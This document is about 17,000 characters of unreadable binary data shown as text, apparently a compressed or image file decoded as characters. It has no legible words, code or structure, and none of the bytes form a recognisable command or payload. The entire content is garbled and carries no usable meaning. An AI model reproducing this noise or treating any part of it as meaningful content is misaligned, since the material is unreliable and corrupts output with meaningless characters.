�^#�-�c����;-.Y��G`�G�t�5|��>�)|�w?S<%��m��e@�;ӭx���I�� ������� ~��^2�}�O�B�f�tk�����8�e����J��)/�zbe��[/��9r���2��[��7V)�fJr�9� xW�,G>����~�����/��<c%�d�񵕤,{�6���y��+��=��(�C�cX�[{	�&
Ô,��񚼙���9� ���Ɵ�S9��w5��leQݗc�� ���e*����qRh�?k�]�1�e����6�`]�m�� w�x�_IZPT�>�N�l�Z=?G�d������5��,9EPI�pB������j�9?�7M���u$�1��J�u�"���1n�{���!��pivJdX6�̐:�Y�傹��0�S}O��
�.?�������x�V�)in͸�[� ��㿦}EqJ\��R��gX֤uK��q4���0�q��{�cv�dM'���Qv�{����w�9?S�OS�N'W�[�f�����;*<� g��F�9bNp�z�z�(��� ��^�[�|��(<ۋ�Ah�*1�}v�}�2��z�����5�)HH�mJ�څ��'��\{sF����xώ<���M�x�{���<0	^U��E؋���֮��]�.�o��3ept���#��#C&��:�~�E q��{�I�k|=���c���<��co!!��uہ���泪�Rh�z����ZK�2�A6��Sc� 1���=�>�&�P�C��ǅ4۝V=R���g�h��z��w�w��KCh��S�.����m�Im��`�b~��9�RiX,��jz��>��v��DR�VH�pv�������+��e-���9mZ) Il5'Z^��,�Ã�c�c���Y6ٴb�w��"�����ۛ�)�*��=���j�Ǥx��~����2���wh�+&�,Xđq��� ��*f��مHJ{��~�>&X�S�~�K�/P�v�5���|����nR;4׽O!�B\�>��u ��4G��ӿ�mx�T�Z���#�ϥ)%s&���{��� �R�_��p#$�y@ǽ�C��&.Ma��g��mh�y�W>��e�ڧ����_hV�Ӷ���JOrn,�[�����?������	�}� ��Tx���o�����O��߶?�߉���?�^�͝�H̖nX�:��w��N@oA]��Te�%FV�v?N<5���-o��.ݼ9�� i���P�ܬ���8�m����k��ϖ{F:�\{&u� �O� �������>5��^Ǩʺl�Y� fhK�"Q���u�ë
�uW�i�5).u(�>a����G���x2��N����Op2�\�rc\ew��H<כ�m�#����<����|]{� �Z�SK�a�H-R��!�.p0I>��)�ll�Z��t�F�7s<6�xv������CeڴWh<���������+�qI"i�NGE�=-�xI�)�U��x����r�$�@Lv��"H����i������ϛ����.�� e�Ί�n|�W�a�RU�X���ҥ����>+��Q�j�z���2\�"��E�2FU���%�V�Ҟ�+�/��������l��\��(��>x�D|���Q��.XD��^������ׇ�C���@����[�4�M�)�r�pv����^	K	;�=K¾:������ �Y��ƶ���:Io��W\7��#c�U*����SC��>�� ִ�������i�}}#y��+�"�I,F�q����(ؘQ�&ϖ,4h��C�nk������ ֯;h{x} f���f�����d,A� h�K�A\5 �|)�,&Eާi�5so��-�a����^�ڶ�\�9���W��vg�� �5u���k=	<��W\�ZS�k:f��Mu7٤`�"V`#�#�# n�l�
�n{v"T�&��i�9�:w��+�is6|��ٴ^f9;I5�U�(-V��­*��i����?<_�"��F�%��ť��ra�ۺ�Ǧ&X� Z�p��0�RS���y|e�x�x_�:Y���Q6���0�J�Qב�C?
�X�M]1%iX��� �~�).���%��X�[���H��Ǚ"u'���K����`i^���O�����i��z׍6�:vg���q��I��#�w7���$~=�2����E ?�J�<�5F'��RSM��>�����E����-.n.u����EA a�=1�׷]7M#���m=O	�����Z\"�cf�0?ϵq��G��/c�� �\�2�Y�z@$�B�7��ҩU����{��s©���2�:4�tiY���03�Lp��Oj�ܷ6Psz�>0��<P.�Ɋ�	7�?u�� w�o�Vo��l�؛T�����a���]�)�e��Q���{T�n����mV�NE�z ���=y��w���ש��
,-,.��h��ԃB����㓌 �3Ԟ�����h�����5�������o�kR:���v���W�YRf?��$��,�~�R�?�����.H;� l+�k��*|��xSA�#Ii�j��RH32A�s�]����b�W�oMF�i�߲��g����M
K{�`7P�N~�.����5��W�"?���~����c��ȍ���@���W�c7��ԥ���kZ���^�<����;H ��;H �`��l�R����G�-Ǔo>���w[.�l`,A$��V���3k�C��<��[iu4:�[K�Iܒ�a���z4���񿉞+ohI�N9�&-F$\(a�K�	�OpykX�9]v�⛋TCLϲF��N>���S%czrV܇Q��W�[1���e��T?t�ǟZɧ}Z���<@5m>���P�Imd����2��G�̵��W� d�Ξ/��sP��q���f�7?c��t�.O�AE;���������>���*˧ş��V��;�W*�BzzPg�.�x�T}�'�J�"���|`�u�|-�����E׬^�R�-wU��؁XT��)G��2�n/.�!�ûJ-4x���e�� g��^(�յ�=J��:�w����9�H���� ����s\�,:�FQ[�����'�9�:򍤒O��K���>x+�O�<A���k���wwj�����R��\��r�+;"F�Cp�T�e�#��aM&{�=�]�~�x.]Ud�tm6+=@2�d��^rH#n�W�,#�U�u\jF�h}9����<��5��zŔko��BvY�w��X�M�Ѐs�S��0����|\����_�D�N��_j��f����ʐ~i�U#��&���ήO+Kc����7�zo�
Ψ �Nn/`��
r�8�8�z�� ��G�D蚎��b�Ch��]�ľ\z�E��k�e�V����6�
s�w%�>��_�b�U�"��6��ڨ�C2�@���wFT�<�՛M�C��g��^�J��#21}�!��_E���S��P��G�����X`������y#�<U<L��c�(�Ͳ�L��[�0�U,��ȽN{��g�T�}Ig����t�z�\~�Rx��qT��*���}�\+܆x�F��r�Њ��D��V*��~�t��[���x]A���]1�gr!�nV8[Okq��U�٦]��Ʒ*��MELc����%�L�_T2ʫ��3ȯ��� t��8�p�Rfr�6�!��=��l��3(�h[�)�A�\!Jqw��d�x?HGR��9�Oxz�qY����?g>{��?�o� �|��|=�=#G���_c}k��@.."im�/�D����7;7S��q��4���a0��ݭw>��m<cᙼ1����f��؏�D=��R�:�����ӧW{3�mw�ω�+te[u����H$�<0��_ƾz�*Q�R�}v��n|��Q��~ֿ����_�2|?�F�v.u�"m��]���l�%����X� f�px�rH���L�/k�����$�[�I���=�<x{Œ�2iss}�Ih wW<Һ�	؁�j�Iڣ'5�i���0��V�>%��lY�n=~aЎ+�t�Ι���8�.l���(׈�G��:[��I,�2QIF����k�r�F�c�T�I���t_��*��׋�nG�'��v�ʠa� 8'�q��jՍ��j�ܩo�s�ޫ�jt7�=�|-iqot�u�Q��+��L�y;�v��k����+�"{@�!�`�X�8�aV:�T����'�~��?�l�+ ����FN�,��)��)��	�rɦz�匌-b��]B�E�t2�2�oc�~��z
�c`�.�5	e�6��A�َ�=����F���mứ&A�j�e��_�b�j瞃�zV�i$��,g�L��1�j���_{`�����.>��·�뻫���Eks���/0�n��ǿJ�URе��~�o����;��د�Dj�(P0�  �@�~I�q\�],;ݞ����u��ďd	'�z�k����t�Q�������bS��N3T��Α�㏀vV�S�[�|�Y�O3OCHB�>;���? ��<F#1��<�Ѓ��9�@��U��*�մ*|Jx�+�{�q"�vS��$��|�=�ҥ;�ɭM'k�6��5ó\�,����]���dx��'��z�\���	�P3�}>R+zn�娬�6�ԯt�n��H|��u����p1��5R���I��-�d��fA��$�q�x8��g��&�3i�B	� m�q@�>�� �L�_�����k=F�:���n8�
�ޠI��%gs�����s�[�KlѲ����� 
��Q��'p�3����+�F	�JZ���=K�^���{��=�%���B�ұv��0q� h��F/�� �<?�KM.�{�|'	����8�0�no`Nk���:�ӕi?3����O�^��࿉�[C��LH�&�/,V����_�����d��?1xĄ`��0�������2G�����~.����v-��u��K�]�Z�[�d�Hđ�����P�MJ0��s$}��c���i�4�ώ�y�	�u��-CO>s���C&ܩ�U#'�b�J���5�Ǥ���.��;}CD�N��<�D&��]MF�,P�.�	�0����W,�N���V<����I��<I��=��mmV	D� ��[�#����8y��*�9(٘M5�����Gi5�YZ	a�K����@�[01 �dF �	���<����9�x>k*�9[I�t��s4`�F$]��d�x��߂��ϟ<A��x�mt�Z�YH�4{�d�����^��򣋒I�kV�QH�[푅��p��0���!��_<��׳i�![s��e-X�ܽ�x�K��H����#�zc�d�lܩy�8x��a�ydŗ �A�z�T(�J�,j�!�6S^,wWȱC�����Y�{�N���c���X���y�{�k�3���;&��*�Z&�7�4�I�`�Q�W���k]�~�^�%o�� Ǵ��gO���KSF��ì�	/n�M���0.C��԰9�[�U�Z{(\�7���i�_�����WSU����JR��$R4Ax �:z���>f}N
�:����}� ���o��!i�az/�ˌo��c$G�����(�'J�,���M]�U��k�7�}���Aq6�s�0��dA��P?
��(b��i'�c��c05^�w8���D�E�A�	���|g�GC��y0򌹢}m*�]�C�ƹo-���I;~S��WN������M�h��]l�V�+(  X㎵������n��7�H�����U��!�n��*c#L3�^��M5�}�wu2<Q����u�V26�r�'בҺ'^oC��T[LK�b�w�Ť�i�|�P0W��\��%�����uyQ�cmii�i��&�Y����Z+d�6=2��[�n洨���޿���5)��ٕ�v�1�;�pֳ�W:�'vT�^�ב�^x�H=�^EN��dY���8�n��� ��V=:c� Q��WF��(�����4a`E�tU�J�+��7Ë=��vѱ�#�|��������=8���ToE]h}�S��ڼ��=��1���+̜�-J�}��[�k\K�l�H �8�d���r�}I���ŝ�j�L�Nn&5OT��R� �|�s�&�2<Yc��0N:��s�(�|��\�.��K�[x�ݒzb��'r��>I���9��� ��Ol�7?2J�>�+���z�f�y��3�<e�5Μ��y� ���\��rnk�Y�teˡ�k���-�y1�F��뵗�t%ec����C-���m�a"���7 ~� ~I\�j�v��iد!�ea���O�)8���3vY�ܩ|�e�R�� k�ߟ5<�\ͳ��'�#U��x�M|]i��p���G梳��dU�ql���x������>��`��{k�U9�%~>��Bw<�(���y�J��j�Tf�?]�փE������?��F����Y�����A��,�QԖ` �<EXӃ�ٝ�V��F4cv�ߒD����<9k{�\�����i1/�#�j���ώ�^��YƔ�'��Y%R]���� x���� ��?�����K���oF��ɚ}$�ln�v���������������xc�r|^��?h��q��I��F���xV���W!���>qCM��c�����=Cğ��?���~5��Z�����uo<�Ψ��2�V �#����,T.����:�v7G�O�O<}��ƛ;]m|Of�u�J�f�y�0.��s�"���$�+���H�](����I��ݵ��:j����O7P�r�"ہǚpy���pp{W�(��,��G�i:������ �ڤ�:�����U؁b��0T a�'"���]�8�� �'kv���%ޡ���{+��I
������Z��m����$j~1��S�����a�x��W�-F�-Ym��D��9I�y�.̉�6U�����ib" �enq�CX��(+ܻ�E�K
��I�1J�'�9�VYĶsM34F�p	 �.�䝴4�ʮh\�z.��U�n�H�cR���"9�jŁ ym��>C\�W�4���tkyτ��{s�C�C�8<�cW�8��xgG�t�G��.���FyL���y�ۥ%SMQ��{���!꿵W��K�,|+�����N���h�����Vc���)G�K��?a</�#����1����M/Gkf�;q$�3��4���$g~s�J�TԖǷBO
��y��~�:�5y��+B�ٗ3��[s�w端�'��\��-�V��&Ҋ���!�_��;��y!w%X�&6`pyꧏ�>kRL�	GC۾~�v�+���ax����y��>N��rOj�Z���O;B�=�=�D���vo4�ճ��B����;g��(U����X�Q�q<Ms�i~�2�>݅U��zVM5�_h�G�s�R�:ִ��+��<���m{�i�h��1\F][������䢼������^��/�~��Qӑ�-��/��J�W+����P�:����7נ��Q�5+0����|w7RHd篰5t��?���'�<Mqqmu�Ə��-c~�ڡ��:g��"�z#&�S�/��-�!ɉH��f���5+]�0��乐5Ĥ	�2�;����T~�Q%f@�ɕd��{�;3�:��n���ح�k��ΖZB���)�.x,=08��\�n�5}}��;Q���2Т.��u�?*�9_S��Ҍcyi|�+�,���-��W���=N������X[E<�~�t���ܟ��f��pw�M﹛�6���ꐦ[���N�v�g�HC�uѨj|��Hi�SĨ{��*�x��ͽ�z^��G!C�<;�v2��?�^�^��*��ϝ��Z�i���`�=������?\��^�=U�����|C��,�Aj�.1���>���֊�2w{�w�f��&���$�*K!����²����	u	a0�Aݷ��?\g�zm.�P~�͍�ӥ��2	S��R0z{T=͕�z�SK;�6fc�e����M+\�?���#����O�	���W�p�N�.�r��C[L�� |��~��Z>���.��w�NM�&7��~��[鈫"4���m�b?�����c�MC��)���?��G�{K��=�Υ�=q���kV�J��a3�H�q��@��;�ѧFz����)�vb�X�4�B�כm3䏋� �t��u�����~�6����8�n�.�¸N���T�Е��-�j�إ���[�z��|��M�߾>��|]e�O��~�n����4Ը��;f��a�9~f,Ė<�ں){:i��Y.>�S���� #��� ����>��	�_d��t�Ӵ�hX�!�1�>�_b�,�$�T�AGF�ip�k9^4d�"� ���?�cA�����ƿ�Ï���luM�kmR�{ݱ�ss;�!���,-��.<�j��9�ꎊyfa����V�g��ѿ�NO���U�� g����&�%���������bY�E ���L����:�N��������O�>%�����RӵT���	�n!�)�pO�<��sЕ>e��/�Oio59 �};P{Y4��_�6�e ������}j9g�V�{���i�"�'���E���Z����.����|������ڴ�I+j) ��x�S�)�.�I�	O�g��낚�B�O��ܱ�XO,�"1Q4@���ڦz!9�4_�j�%����(��x��:g�y�jr=[��x���|'�Vk���)�e��"�X�gcԆGC��I�f��糱��QD�SϑH%�Ԟ�s]�N:��T��<qd��w4��2��=�����/aiY��5����Lc��d����eqUNN�F��b>=��N��5�D�b<1�9&�u���I-%ν�=崊��#��<�(�$��uˏ�/�[��tح����e��8 ��*#'��-�oZ^�,���T��ϥg���K�6���m{wq��������8������;/�Q�#��h�e�%�G򨝥���]4�>]��/�?j��_��s#M���+��߃�62�1Q��z��;S�����j�
�;Am�[]�%٨ۭ��(�uV*>l~\�<�QO��E���^пo/	�hHB�!W�jsLƦ<�]�������;ݱJ�F�:c���!T���S
��?)�૞��o���Q���^�z�PI�!^�S���7A����[|MԑpbK��x�|��eJS��a����ö�H����H����s��V�/�kQsJ腯��"ʐ��n�����uϰ���"[ǉ�[7���2�}��\]�>S/|/9��*9=IJ�X�5�b����B�wD�������'�kI+2�����Id��[�oq�]69��P?�jɦh�4�c��ŨX؉�!�0�q����ɭĩM��}U����?�:+_�F�x��-0(����<,f�"���OG��o�_���R����r�� *O��qK	:OMN�X�7��g��!�sS�>�{�1�d~�U4�=QT������i�VPEr��+��v�&��G\�CEc�:���W���Z�cO��?mm��R5��sI;�GE��7�#�6��{���"l�)�]�69q	���z}��s�dI�$�`���`��v�ǅWs/[RY�jv�,�Q�5����m�����k�h�'��_jR�!���E+m gV u=sZ8�fa=�+Go��Ri�W�X���Z-���03]����GAuq=��2�"�I\���`�3ϧ9�~X#jQw5V�4ĸ�8�v}>^?��ee��l�ݟ�6;�ޕ�~˾:�K��v��k=��V8.˕�p��N}Z���j4�8�����*Pr��$}�K�
E�:xY����x��"U�D�}�7������qY������C�|��� �u��`� ��۽��� ��|S��.�=#Ꮗ�K�B=���$Q�Ԯ�U�9<�{y�3I5��װ_G,����I��~��<C���������ė�\Mum�"��G�<
���2�rM|�i��V�d�3���$�<�X\4��rվ��S��=��J����tT,�c0ӣ���I8�ףf"T���R;�B�Xh&���c�h��%z���E����a��-�s�NU��?���Y]��}2�Pz������9b+��t,�M�J1W�P����o�H����z�[Γ�w���9��.r�T�b����(���<?�u�x�W�c=֯u+0�}����NI�y5�K�*�}V�����x��׊�)�It^�c,�!ZK!�F0T�ԩ�V��8J��l��n��t �ϺzzX�7�>-~�zշ��)hо�$�ҵX=��N$�U�(�>��
����������v�(>�S�m�?��^�a�s-�1�u�9;���[o�e��v�G玝5SC�驨�� m���=�����H��u�a���%��t�R+�b1����A>ecO���e?�����^]XݟQ��
O���Y�mB����V����ry���a
IKs���\�'�ۼA��1�H#$� ����S�<��g&,�u���x���8�e�<�����Z*%ˡӚWf�d�]*IU��pp?�jΕ���rL���}�E[��Cj�QG-�V2��*6��ct�$���5aiH�f@�p��]xq�(i[A�ͮ�ݿ����u�
k�\3xoO�E��Yc�o�YW�CO�Tߔ�0�<a�&��>%k?�_��jb���Eb�o3��<��P���������h����)a���-��}�1��r� 20��֥��g-\3O�;�Gᖯ��Z���� �o��)~Q�v�6���|1������ ��wa��.H�1t�&�,����^���Wß�������6o�x���oq�G%�LN���8'��sb�4ԑ׀�정�|g�/k� 	� ���%֓�5��T�5) ��0��՞��5s�?gO�;mØe.
�z�H⪛���[�x�S�O���g�>�V�c�'�5���Οp�-K�ލ_t�_��ۜ��WV-����)��^'ռg4�^.�����̭��:����M%#�[��^G��X�F�����¶�yH�F/�<V|=a��pn�6j�"S������S�хJ�c���ս�����Y��,	�do��])&�=�OCk��/qow��jLmrav��\�wge9"���:��3�1��<��������ܺ��ӿ��� �_�ռo:F"�c�@���X�r{~��W�I;�cУ(�]�o���o���w�S��22�^BQI=��񬽖.�M�*�	�H��?�&����^	�CYL[]i���#?J�b�������Sz���� ��Gm{�Is
��i>�ֹ��5sHҜz�k|<��������'��j'b��4|M�>�A�3=�݀�<����������vx[�
�w��H�ϥtF	���(�5��)���6�����e*X�U�O�����M=O��=~پ�.�qeq�4�|��܍ߍm2�����>Y���E�B��M��<�o�½'=[6c�jQi�'�+��J�Ƞ�Џº���m&+s�J×�2��N	�El�x���?œ�<I-�HVi7(G$�(�؇�5���H�M2xu9ot�G��s3G��L��5��:h�Z����L��^0=G?ʰ���N2z�}{� �����>>Ծ[���a�-=���I�����{��7�k�s���?|�W����M9���϶eַ��U1_3	E6��i>��mި�q� ��rIi����(GE��9�U�?�9�N�����?pGgo�����O��&z�R��qG�����{�]ѩ��u�-,!ec�F==�n�T�,���&�zw���4����!9��ペ�i9SRBEs,gp��g��E��TF<�A�}������ͭ�7Wz^��K�x�M����@��� �Ɏ����]�Vg����مR�AJ/��^4�����{:if�Guj�� ��x�<�{���$`שK�k���*p�G�v�>�����S����MR@L���/�b��_]��bf��f���ass��P#���'vC{Tʵ�"�K�K���hn�w�<|���UW����a�"��P�+g���)¤y��)�-�cD����"���[�P�wq���N�Dq�E;Xn��kq������EѨ��u�c�7W��Oew�Im�["�u�R���ڳ��Kc]M$עH#���`�"��1�1�Er:���!���J����N0  �ү.lE�ZrT�'�>%xR�t/ށ��R锧���W�4���E{�������3��/�ϊ>�]F�X{�������b`=p��52�<������+儾������A��:E��~-��W^k>���u� aݭ�!����;��������ϥ�qMEeY'�~��?�࠿���e�|8��M/\���� ���m�������fPT�!\�g�<�4������x�f2Q�{��ǯ��c��N��R��œ�l#j���z�qk���ǣ���'������֗���U�/�m��3���?��+�T�w=�UT�����w�_��Tc#uV���>���S�/�c�� ����5�&[+�%PAG^g�+a�����te(WV��1t�Q4��?����5k�h�������.C��~>���Q�����]���_YxCI�s&v&gn�q�o��+ev�+T�NǗjz�犼A$� ��� t
?NkӧM�+��uS�X��[�<���y�:�?7�c���7b�����ϧGw�����͂��@��c*��n`3�k�������zo��jOho��	n�&;��+ͫ�I�{4pj�N�x����_�F.5@@X4�ǜ2�+��\�=M��� �O<���A������|9q����y.V�Ue7��#	7�~�Pm$�;s^�B���e���~��~+h~/>��7�x⸆Y�Eč��`�=PG�Ms�T99���.�e���,ڶ��H�1���^5J�GS�G��	�e���(@���{��w�ῴ��l��Cr��SZ�%�O���?�\�^@�X%�i_ ����y�)�K@������s����YU�aeΩ���Z�Th���P�s��.|4�)�XJ|!��?��E�=~n�~���]���R����? K=>[$�UBd|��� |� *�V�iâ8�+˝6��YY�e��m�Gȣ���~�c����a����d��fF�)��NkD�9�RZ��Ĉ.,�K{�
3��!<�a�r}�A��u�2����j�ȡ�_$6p��B�v����@#�SV����5TN��ʹ�6um뜎����\��G�J�Fz��y��W��S7~T#Q@�v��k��x�#,?3Z��xQ�X'�N[���%�ugK�Eϖ��y����?���/��}d<�QA�J^Fn�M+$x� ����O-��N�5���̻� �#+�s����5~�6���_�V���ؔ##"��D�f���V���q2�~��E
q[�>�VH`�n��>���2��r+�a��*�@��ԛ/�'��gC�Ǯi-:R�+�Q~+�ޛm�SR��˨�[�l�w�z#u#A\�U����<�y��գE?�݀��OQ)ٟ�'����QNJ�y3��e�x�t�j�*�I#a�/�`�������s����y�L��M=㴱g+���`0xF�#$tOc������3��2E�A'� >��j��3=�:n�J���e�fe��R���p�J����);V	���};�gS2E�A�Wo��մQ�髍խ�H��)�GsrE�S�{d�EJ���S��gx���[Z,��f`1��Mrʤ�њF�w5��@K�1�;��'*���ф,S�4�ht�.��r���ש�O��#�2�0��n%�d�o�4dp1_�Q�l~��9�Z��=�ƭ�dc�o�}K���������sʛ�΅UM�!��?���wD����Z��V��ı�'˹��%��}��L�|��ja���4�VT����C���B�W�t;����HI᥾�j��G�p�B�����3��J��˧S�=%�W��49o�_�Ro�K����VF{�&M�����T��0Ȯ:�$|�u,��~#�/����H�U����1�ԑ�U$=��0=�5�x�%\5O{c�Y�<Dm�=OL�����-�%�,��r�)Y��E:��]���jv��u�^:3ɩܵ�0�A��qߏ^}%���񓜢�<w�>3����	X�#A���:��k���Q��+V�E-+W�Ƿm^1�� ��$�7c���\�9�Ɵ��k[^��7R�KTa�8������+��X]ݞ��)�Y�y��D̆Ѥ�as�F�f3q���JJR������E�.��4���J��!w|����+�y���#(���O�W_��� �ET���) ���g�:���G��x��6�~!�α�)o�*B&�C��NGoJ�S�u���t0�%{4��^������?iZ}���].8���6@�91U��?��,6:���� ,_R��[`�I�8
:�Z�.vg8ūF�^�ѼYa y'SW���m�~6x� Ş&�KC�U��:Ч�f������?�Q�I|�kV�-������Y	#��c%m�L�p�VN������^�����~`�S�wƋTZx�Y���}�j���;���+����EGc��Ϲ�� 	�<1�������,��K1�Q��|��{��}zS�)5�8VJ�f��x�L[��ǘ��T�O�=3Y�-II\�5Q-���U��s�������]+s��ʗ:��2�˓�P��rQ����ڮ�9jRkc�}��k��B�:�-���;A�k��8j��s�Ҭ�k:�&U|�)]U=��cgE�i��B�|G9� "���kC��M�ft��e����nA�uu��� ֯��g���_e�К�%����?�-u_�k"T?i��ld��� 3_��ɣ�%�j�N�E�+�+���$��R�22�:��jZm��cjsc���Y�T��3l���+.��v�ז ���}���ѽ�p���t��p�� f��ca��Jȟe�m5;(�]��rsֳ�}����)_kv�u+}�3�o�"�vv%�[�;]&@�c����z����b�5�F��qҵ��\�Z��59#])�y9�M]��y&�rG�Fu�\��x���jZ�)��Itk�y����o��8U�u�k�\�q�rK��G��(����H��Uw`�A gХ}�Q�^Ӄ��7�o�֠���u/�H�;��ag��R&�˟K��~/�b�Z���<���\c'/t�)'i_cV�R���x�@¬j0>�V\�[��kܭ�H���s,2��<�t*�~���(���;/�QԓUf̰��Ɉ)ʖ	8=�XV���k
q�;�<ci�\j�
�N��pOCָ������I�<;m��W=�V�JI"�@���Pz�Ӌr����=�5����τ�g��Jo��"_r���]�v2�`6�n!T��p5�>OIYNi^����������ݫ<R峎~�OD|:�����}��ҁ�8��+�6�L�xvИcf8�����#]��+MX~2�٪�J�u���p����)f���lE���֋8���_�g�uéxr��؁qi!��yz�z�ƹka!��d��bjQw������[x��%��P����'��K��n�ѓ�׏���_'����8�U��l&x���v�?4�u�
���2�%��n8����^�
�)Ks���\���y�#$���z�*8Ԯk[ۤ���y��.z�Oҩ�isji\�}��[�2��͕��f#��s��V3����Q�>�� �_x�Q��u�ƬZ�F��4�����A�8ϷJ�|�RQV>�)���?_��r;�P���Ϊ:*�𯜜��>��-g��`��v����;���1&���� �����ݣ��c(�T���za�����蒱����[��$P�d�*S{�-5;�W�g�����h��y)ʣ��|۬��7+�L�Ҳ��;y� �s��a�|N�T��>�)Tr�R�<����ޜb��#U7k�{���mo�g�����F����fV����RIn7Nu>]�����fy�/_E��P��A�W\+��aS
����������H�p���g���Oܖ��:���٢��c�rY�1�d� "*��T�gU��;�.�����
�(~�����n�!�]o�ך$�o��kbO��A?!�V�ݙ�V��\����FCz����r�F%�3S��( `��rWM��*8�\�tۖ�xf�`�;��=���Ú-S�M´g}���px���|'c-���e�
p>�b�O�Wh� B�>�~�´%{��v�O<o��� ��5�}���Qu	"�ZBB�v4�X�c���X�NG%�jM'�����fAu5��kXSw�d�S�;hP��c��4�p�4��1��[��ܹ����F6:�+�f��i�՘d N/w�����6�o�8v�hI=�mST�wAx䃟��C�f�{!�6�ė�����o$� g���H�� �V)���G�ϼk��,��+����BW=+Ԝ�N��Ɣ����e�L�v���>CR��n\~#������w�H����1�Er����}?��|;�^N�]hVd� ٧�T�Y�p���P�~���dy�X�u�+�w� ���*�Tջ�.k���>�Y�&U'R�U<���6ڻ7��W2�� ����/�|��H�sr[�����=*!	T��wgL�p��s�W�	�� ���.4��������������R$Q0<�Π��d�?{�I��^-��Q_�ϛ��q�N���>|A��� �Ox.��>�dֺ��V�-��m�!� . ��m�{ܕ����75ij~:� �F���O|����싫]x��F��S�חk.��*eȁ�� ��h�;�שCޗ9}�Z��ڷ��B�7���1�#�#���V�E6gU.R�i�r�!88�b�ȃ{�;|���Ag-��[�H� �jN(�fsך��C>��X]�b]��P�?ZCN̏O��zu;�	 �F���>��k-$�s^ �D��7zE��R@L��!uF�Ry��=+Ϝ#�i~e�����w&�F��/�Y�@��m���x��i�in/m���	鷏L�=�	>ՍUh��)$��_�#ݼ�x�Ē���d�\*��>��_-���)3��wd~���:|P�����g#�J�jB.Vg��2�;�/ƶ����c�TwFE��lL���9������������&uHb�bz�Tɴ����� �b.� �Dd`�+8NNVd��J� 崖O��ګ�J�1Zlx�oi���L`�����rn%�����'�P[=�� ���B-\���ߦ���#����N*�h�/��|7�Z�≯'�#~T&�6�S���?�G�=:����%U�a�pr?Z֔��½c���}�Yj� ���F���n��af�����喻u��)�YX�8zl ��+�KC��KDi[^��K"0ޅ"Wѹ�M���E8X��X��9��
���<�{�������ۚM2+gᘟ�2~�8�t)]�/�u7��(NJ0����A�;��YYJ����G��z���"�b�V��W �?Ҿ4Vĳ��Ls�pﱾ�=�Q[�Ū&W�9�^\��?l����Z���Y���;� �V(I�j\��.�˶�ln6�SړvG<�S�ȵP6�g�M(��iIB|�bk�Qc
�v#Ҩ�Q��2�a]�M>�6��
�li5E��h��t��Ɨ*�	��Q�� v�)���{#i�3#��V����i�Se+;�8l�MN�"�@ś��/Ȫ~��kJO�G��6��Wd�84�(<k?��wY^G2F-�%v`�7 d.p5��ME��_,�����dF,��
�{2�)jv���u[�8gkw��eN��3��\���ڑ��*Ho��[�K�M��Y�!3��s�)�� z���5}�5�� ��[���ײ8�ۊ騤և>��.n����%�h��BfE(*r�1�vq�q�joU��-KT�+�~��9� ����4oڟ�����ڷ�|���r���j1��ሌ��+�2��ҫ[W��3\mj�t��G�G�쮼W#��D���Nz�=ɯ}ݻ�?h���!��b��m���v��rŽ��-Gfʚ%ψ��RK�:M�����n���o^�Z���v>Z� ��� � ?g� �D���Z�~��,a���m?�5�����H���p��8�C��I艩FN:��������w�-O���� �h"ҟze�`�ed��VX�C�*}z���Ī�՜��.ǝ�,D�S��V�w�����l��v!�r(��z�R3�-D-,��#�4�����|R�M���!��95m�?W��G)�\�VMQ߅*	Rk���p�1~���z�-}NPC��m� �9o��y�"�B_$R�	�	"r$�##��:ʭ�G�#��$����zj�VMB9Q�V�H�U�ٺj�,�Vϻ�o�z|H�K&�\6 �?
>��GQ�|W�H��o��;�W��_ ��Z����;ѩ��[��^���� e�a�S�$��UL��7�X�=�:�R���� 	ࠞ�����3 �7z炒gT�j�߶E����G����֧<�n\����'�,��f�B�ͽp01W+��F��<[�<�y�5��3^����^C��R���Q�ŶIa)�I���e&|�R�����o����
��)�2���������?T��Z�8�"���׷B��gc�baRN���7�"�g�O��o-��I%[�'��z
2�<Z�d�6:�1�;��3�n�:X�S�Q�=�or���ɹ{�[њ��R2oDcB�7ǌ��\��a'�|=|,����#ڹ�P�3�˪(6�>���u�� 	^���䋛q"�?����;���?��
ͭ�����i�YY�өK�9׎���Gue����M�)6W,�%�ڶ�fQ��v����..<���	l9�A��z"6�!MFM<5��%Xc#�TJ��E'���n�J!��V�I#a��ַmm6vH3���w�t9ሂ�G�����l	^Hd*��}�f�d߽.es��n��v9o�~,�dӴ~�_P�YX�(>\K�1#�w`c޽��<M���x��x,���Ճ���>p���>,���-�>�e`�f�Gs�¾�YfN��*�U6|#�@x�ĳ_���_�����̄ȅ>� N{s\��@륊���i��������9.SP�\����Қ�����>�� �m�	��?�_�|�v��薱�x�Śƣ;Yi����
������b|�Y����5A��f5�Ӆ��_�?�o����[O3�7�_x��W�n��^>��r[h�$�d��^��	�jxu��L�r���������o���^ͺ9?��˹��K�_�;��#T# �+�a(C�1��O1��W�:���2� g�@m!��u�EB�/ 8��`
��-,S��6��?��|@vҼj�Z<?#�/����rv�2�Q�E��<�i�7���h�n�����ږ�H���xsImoR�#��Wc��U�E�s#�|S�_ž3��<j��3�V���< :�x���Y��G���?f_گ����?l�x�R����� 7�,����damo(?��9��8�@��H��� ���!>=~�ڵ� ��1c{㟇�#I���9��c|��Q��+d��1�r�ء��|�s��9's�o���I,��y	#����.���\�^��33��O��Us!��n��"2��}̜��i!��y$|�Onk��JZ5PɷrrOj��`h�[�$[t|>@�r�� w�E�r�,x�_I�Z��d@�U �=�����'�g*���o�q=��v�~����B�_ّ�����~�ԅEd�6"����/�	��z/�_�xOP�c��-���q��Dw(�@a�W��Q��{�E^LG%�?Q�==��d-�������hϲ���/�/�����k�d`p&�=�?
Zw(��.��~|c��z��u{r�
�o3��u<��Ɵ��HK{�S������Y"��cw �pA��n�R���^���׃<A'��,�с;O���)ӌ���4��\��$��ow	�&Y��я�}H�]�jֿS�o�8�$���]�̟��q�����0�F����U���c����#!ڇ�'����zM[��9#ɾ,|gk�%&~J��u8�ga����ڳ�bh��<G4�G�le����,]LJH�sZ�P??|?�]�\O̹7Ndfc� -	���R>Z�F���Z�ev���<��R`G~��j�k]MhK�N�h�X�N?�.7gE;I��}���\)�SJqw5�7s"�7�[o^7`
